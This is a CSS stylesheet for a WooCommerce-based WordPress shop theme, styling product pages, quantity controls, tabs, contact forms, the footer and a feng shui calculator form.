.product_meta .posted_in a {
    color: #333;
    font-weight: normal;
    font-size: 1.2rem;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.4rem;
}

.woocommerce div.product .star-rating {
    margin-top: 0.4em;
}

.woocommerce div.product .star-rating span {
    color: #ffcf00;
}

.woocommerce div.product .star-rating:before {
    content: '\53\53\53\53\53';
    color: #cccccc;
}

.woocommerce div.product .woocommerce-review-link {
    color: #333;
}

#select-product {
    height: 50px;
    width: 100%;
    padding: 1rem;
    margin-bottom: 3rem;
    border: 1px solid #ebebeb;
}

.woocommerce div.product div.summary form.cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.woocommerce div.product div.summary form.cart .qty_label {
    float: left;
    margin-right: auto;
}

.woocommerce div.product div.summary form.cart .quantity {
    margin: 0;
    padding: 0;
}

.woocommerce div.product div.summary form.cart .quantity input.qty {
    width: 60px;
    height: 50px;
}

.woocommerce div.product div.summary form.cart .button {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-top: 3rem;
    background-color: #ea2700;
    border-radius: 0;
    height: 50px;
}

.woocommerce div.product div.summary form.cart .button:hover {
    background-color: #333;
}

.woocommerce div.product div.summary .product-policy {
    padding-top: 1rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 1px solid #cccccc;
}

.woocommerce div.product div.summary .product-policy img {
    width: 2rem;
    height: 2rem;
    margin-right: 1rem;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce div.product div.summary .product-policy .label {
    color: #333;
    font-size: 1.2rem;
}

.woocommerce .quantity .qty {
    padding: 4px 0px;
}

.woocommerce #quantity input::-webkit-outer-spin-button,
.woocommerce #quantity input::-webkit-inner-spin-button,
.woocommerce #content .quantity input::-webkit-outer-spin-button,
.woocommerce #content .quantity input::-webkit-inner-spin-button,
.woocommerce-page #quantity input::-webkit-outer-spin-button,
.woocommerce-page #quantity input::-webkit-inner-spin-button,
.woocommerce-page #content .quantity input::-webkit-outer-spin-button,
.woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce table.shop_table .quantity.buttons_added {
    position: relative;
    margin: 0 10px 0 0;
    overflow: hidden;
    zoom: 1;
    padding-right: 1.1em;
    display: inline-block;
}

.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
    width: 2.618em;
    height: 35px;
    float: left;
    padding: 0;
    margin: 0;
    text-align: center;
    border: 1px solid #ebebeb;
    font-weight: 500;
    border-radius: 2px 0 0 2px;
    -moz-appearance: textfield;
}

.woocommerce .quantity noindex:-o-prefocus,
.woocommerce .quantity input[type='number'],
.woocommerce-page .quantity noindex:-o-prefocus,
.woocommerce-page .quantity input[type='number'] {
    padding-right: 1.2em;
}

.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 18px;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    cursor: pointer;
    color: #515151;
    border: 1px solid #bbb3b9;
    background-color: #ebe9eb;
    text-shadow: none;
    line-height: 1;
    background-image: none;
    outline-width: 0;
    z-index: 1;
}

.woocommerce .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover {
    background-color: #dad8da;
}

.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 2px 2px 0 0;
}

.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus {
    bottom: 0;
    right: 0;
    border-radius: 0 0 2px 2px;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #cc000c;
}

.woocommerce div.product form.cart label {
    margin-bottom: 0;
}

.woocommerce div.product form.cart .variations select {
    padding: 5px 10px;
    background-color: #f5f5f5;
    border: none;
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: flex;
    overflow: auto;
    padding: 0;
    border-bottom: 1px solid #cccccc;
    justify-content: left !important;
}

@media (min-width: 992px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs {
        display: block;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 10px !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    margin: 0 0.8rem 0 0;
    padding: 0;
    border: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    max-width: 45%;
}

@media (min-width: 992px) {
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        max-width: auto;
    }
}
@media (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        flex: none !important;
        margin-bottom: 10px !important;
    }
}
.woocommerce div.product .woocommerce-tabs .panel {
    padding: 15px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
    font-size: 1.2rem;
    text-align: center;
    font-weight: normal;
    position: relative;
    padding: 10px 16px !important;
    background-color: #d9d9d9;
    border: 1px solid #ccc;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

@media (min-width: 992px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem 3.5rem;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #fff;
    background-color: #ad8461;
}

.woocommerce .wc-tab h2.woocommerce-Reviews-title,
.woocommerce .wc-tab h2.woocommerce-description-title {
    display: none;
    font-size: 16px;
    margin-top: 8px;
}

.woocommerce .products ul::after,
.woocommerce .products ul::before,
.woocommerce ul.products::after,
.woocommerce ul.products::before {
    display: none;
}

.woocommerce p.stars a {
    color: #ffcf00;
}

.form-group {
    margin-bottom: 1rem;
}

.wpcf7-submit {
    color: #fff;
    width: auto;
    display: inline-block;
    background-color: #ad8461;
    border: 1px solid #ad8461;
    text-transform: uppercase;
    padding: 1.2rem 2rem;
    cursor: pointer;
    line-height: 1;
    height: 40px;
}

.site-main .wpcf7-submit {
    display: block;
    margin: auto;
}

.site-footer {
    background-color: #ebebeb;
}

.site-footer .footer-top {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding-top: 1rem;
    padding-bottom: 1rem;
    background-color: #fff;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-contact-form {
        max-width: 50%;
        padding-right: 0.5rem;
    }
}

.site-footer .footer-top .form-icon {
    width: 100%;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-icon {
        width: 70px;
        display: block;
    }
}

.site-footer .footer-top .form-icon .list-icon {
    display: grid;
    grid-gap: 1px;
    grid-template-columns: repeat(3, 1fr);
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-icon .list-icon {
        grid-template-columns: initial;
    }
}

.site-footer .footer-top .form-icon .list-icon li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 53px;
    color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #ad8461;
}

.site-footer .footer-top .form-icon .list-icon li .icon-svg {
    width: 23px;
    height: 19px;
}

.site-footer .footer-top .form-content {
    max-width: 100%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 0.5rem;
    background-color: #ebebeb;
}

.site-footer .footer-top .form-content .form-left {
    padding: 0.5rem;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-content .form-left {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

.site-footer .footer-top .form-content .form-left > p {
    display: none;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text {
    width: 100%;
    height: 40px;
    border: 0;
    background-color: #fff;
    padding: 0.5rem 1rem;
}

.site-footer .footer-top .form-content .wpcf7-form-control-wrap {
    width: 100%;
}

.site-footer .footer-top .form-content .form-right {
    padding: 0.5rem;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-content .form-right {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

.site-footer .footer-top .form-content .form-right .form-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.site-footer .footer-top .form-content .form-right .form-field .wpcf7-form-control-wrap.c_content {
    display: block;
    padding-right: 10px;
    width: calc(100% - 50px);
}

.site-footer .footer-top .form-content .form-right .form-field textarea {
    max-height: 90px;
    border: 0;
    width: 100%;
    display: block;
    padding: 0.5rem 1rem;
    background-color: #fff;
    resize: none;
}

.site-footer .footer-top .form-content .form-right .form-field .wpcf7-submit {
    width: 50px;
    height: auto;
    padding: 10px;
    border: 0;
    color: #fff;
    background-color: #ad8461;
}

.site-footer .footer-top .form-content .form-right .form-field br,
.site-footer .footer-top .form-content .form-right .form-field .ajax-loader {
    display: none;
}

.site-footer .footer-top .form-content .form-right .form-field br.is-active,
.site-footer .footer-top .form-content .form-right .form-field .ajax-loader.is-active {
    display: inline-block;
}

.site-footer .footer-top .form-content .form-right > p {
    display: none;
}

.site-footer .footer-top .footer-link {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
    margin-top: 3rem;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-link {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        margin-top: 0;
        padding-left: 0.5rem;
        grid-template-columns: repeat(3, 1fr);
    }
}

.site-footer .footer-top .footer-link .footer-title {
    margin-bottom: 11px;
    text-decoration: underline;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child {
    margin-top: 3rem;
}

.site-footer .footer-top .footer-link .menu li a {
    position: relative;
    padding-left: 0.7rem;
}

.site-footer .footer-top .footer-link .menu li a:before {
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    border-radius: 50%;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-link .widget:last-child {
        justify-self: end;
        -ms-flex-item-align: center;
        align-self: center;
    }
}

.site-footer .footer-columns {
    padding-bottom: 0.6rem;
}

.site-footer .footer-column {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-top: 2.7rem;
}

.site-footer .footer-column.column-1 p {
    margin-bottom: 0.5rem;
}

@media (min-width: 992px) {
    .site-footer .footer-column.column-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
        padding-right: 1.6rem;
    }
    .site-footer .footer-column.column-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 443px;
        flex: 0 0 443px;
        max-width: 443px;
        padding-left: 1.6rem;
        padding-right: 1.6rem;
    }
    .site-footer .footer-column.column-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 428px;
        flex: 0 0 428px;
        max-width: 428px;
        padding-left: 1.6rem;
    }
}

.site-footer .footer-title {
    font-size: 15px !important;
    margin-bottom: 2.2rem;
    text-transform: uppercase; /* &:after { content: ''; width: 50px; height: 1px; display: block; margin-top: 5px; background-color: $primary; } */
}

.site-footer .footer-contact .company {
    font-size: 1.3rem;
    text-transform: uppercase;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-footer .footer-contact .company .icon-svg {
    margin-top: 7px;
    margin-right: 9px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14px;
    flex: 0 0 14px;
}

.site-footer .footer-contact .company .contact-text {
    line-height: 28px;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 15px !important;
}

.site-footer .footer-contact ul.list-contact li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
}

.site-footer .footer-contact ul.list-contact li .icon-svg {
    margin-top: 7px;
    margin-right: 9px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14px;
    flex: 0 0 14px;
}

.site-footer .footer-contact ul.list-contact li .contact-text {
    line-height: 28px;
}

.site-footer a {
    color: 1.2rem;
}

.site-footer a:hover {
    color: #ad8461;
}

.site-footer ul.social-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-footer ul.social-list li.social + li {
    margin-left: 10px;
}

.site-footer ul.social-list li.social a {
    width: 32px;
    height: 32px;
    padding: 6px;
    display: block;
    border-radius: 50%;
}

.site-footer ul.social-list li.social a.facebook {
    background-color: #3b5998;
}

.site-footer ul.social-list li.social a.twitter {
    background-color: #55acee;
}

.site-footer ul.social-list li.social a.google {
    background-color: #dc4e41;
}

.site-footer ul.social-list li.social a.youtube {
    background-color: #c4302b;
}

.site-footer ul.social-list li.social a svg {
    fill: #fff;
}

.site-footer ul.menu li {
    padding-bottom: 0.5rem;
}

.site-footer ul.menu li a {
    line-height: 1.2;
    color: #333;
    font-size: 1.2rem;
}

.site-footer ul.menu li a:before {
    content: '';
    width: 3px;
    height: 3px;
    background-color: #333;
    display: inline-block;
    margin-right: 3px;
    vertical-align: middle;
}

.site-footer ul.menu li a:hover {
    color: #ad8461;
    text-decoration: underline;
}

.site-footer .footer-copyright {
    font-size: 1.2rem;
    text-align: center;
    background-color: #ebebeb;
}

.site-footer .footer-copyright .row {
    padding-top: 2.2rem;
    padding-bottom: 2.2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.overlay {
    display: none;
    font-size: 3rem;
    color: #fff;
    padding-left: 2rem;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    z-index: 99;
    background-color: rgba(0, 0, 0, 0.5);
}

.menu-active .overlay {
    display: block;
}

/* CSS Phong Thuy */
.fengshui {
    padding-top: 15px;
}
.fengshui .form-row {
    display: flex;
}
.fengshui .col-6 {
    width: 50%;
}
.fengshui .col-4 {
    width: 33.33%;
}
.fengshui .form-group label {
    font-weight: 600;
}
.fengshui .button {
    text-align: center;
}
.fengshui .button .submit {
    padding: 8px 24px;
    background: #ad8461;
    border: 1px solid #ccc;
    margin-bottom: 15px;
    transition: all 0.5s ease-out;
    cursor: pointer;
    color: #fff;
    font-weight: 600;
}
.fengshui .button .submit:hover {
    opacity: 0.7;
    box-shadow: 2px 2px 2px #eee;
}
.fengshui #xemhuongnha_content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.woocommerce-checkout #toc_container {
    display: none;
}
.entry-summary .cart {
    margin-bottom: 5px !important;
}
.entry-summary .button-checkout {
    width: 100%;
    text-align: center;
    padding-bottom: 15px;
}
.entry-summary .button-checkout .checkout-button {
    width: 100%;
    padding: 18px 0;
}
.variations_form.cart .single_variation_wrap {
    width: 100%;
}
.variations_form.cart .single_variation_wrap .single_add_to_cart_button {
    width: 100%;
}
.variations_form.cart td.value select {
    width: 100%;
    margin-right: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.content-sidebar-wrap:before,
.content-sidebar-wrap:after {
    clear: both;
    display: table;
    content: ' ';
}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: '';
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

figure {
    margin: 0;
    width: 100% !important;
}

figure img {
    width: 100%;
}

.entry-content {
    border: 1px solid #eaeaea;
    padding: 10px;
    margin-bottom: 10px;
}

/* .popup {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
     display: none; 
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    .popup-content {
	    width: auto;
	    max-width: 500px;
	    margin: 5rem auto;
	    position: relative;
	    background-color: #fff;
	    border-top-left-radius: .3rem;
	    border-top-right-radius: .3rem;
	    .popup-header {
		    display: flex;
		    padding: 1rem 1rem;
		    align-items: center;
		    justify-content: center;
		    background-color: $primary;
		    border-bottom: 1px solid #dee2e6;
		    .popup-title {
		    	color: #fff;
		    	margin-bottom: 0;
		    	text-transform: uppercase;
		    }
		}
		.popup-body {
		    padding: 1.5rem;
		    .wpcf7-form-control-wrap {
			    display: block;
			    margin-bottom: 1rem;
			}
			label {
			    font-weight: bold;
			}
			.wpcf7-submit {
			    color: #fff;
			    width: auto;
			    display: inline-block;
			    background-color: $primary;
			    border: 1px solid $primary;
			    text-transform: uppercase;
			    padding: 1.2rem 2rem;
			    cursor: pointer;
			    line-height: 1;
			    height: 40px;
			}
		}
	}
	&.active {
		display: block;
	}
}
.popup-overlay {
    top: 0;
    left: 0;
    display: none;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    position: fixed;
    background-color: rgba(0,0,0,0.5);
    &.active {
		display: block;
	}
} */

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=app.css.map */
